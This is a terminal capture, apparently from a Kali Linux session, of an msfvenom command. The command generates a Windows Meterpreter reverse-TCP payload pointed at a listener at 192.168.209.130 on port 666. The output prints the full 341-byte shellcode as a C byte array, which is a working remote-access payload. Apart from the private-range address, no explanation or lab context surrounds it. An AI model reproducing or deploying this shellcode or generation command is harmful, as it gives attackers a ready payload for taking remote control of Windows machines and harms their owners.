 root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp lhost-192.168.209.130 lport=666 -a x86 -f c --platform
windows
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xd1\x8a"
"\x68\x02\x00\x02\x9a\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
root@kali:~/桌面#
云剑侠心